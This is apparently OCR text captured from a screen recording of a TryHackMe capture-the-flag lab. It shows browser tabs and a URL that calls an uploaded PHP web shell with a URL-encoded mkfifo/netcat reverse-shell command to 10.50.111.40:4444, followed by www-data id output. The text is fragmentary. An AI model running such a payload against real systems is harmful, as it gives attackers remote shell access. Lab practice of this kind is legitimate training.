 1 2 3 4 10.50.111.40 3:17
TryHackMe | Ba BANDIT bandit.escape/uplo http://bandit.escap 2425a8755f418915 ats/7.1.1 exploit Get Kali | Kali Li Security: HTTP S MD5 - CyberChe Online - Revers URL Encode and
0a39e7d30728c45.php?0=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%3E%261%7Cnc%2010.50.111.40%204444%20%3E%2Ftmp%2Ff
burp
Kali Linux Kali Tools Kali Do
http://bandit.escape/uploads/4fa276cc0ec72f8b00a39e7d30728c45.php?0=rm %2Ftmp%2Ff%3Bmkfifo %2Ftmp%2Ff%3Bcat %2Ftmp%2Ff|sh -i 2>%261|nc 10.50.111.40 4444 >%2Ftmp — Visit
uid=82(www-data) gid=82(ww
This time, search with: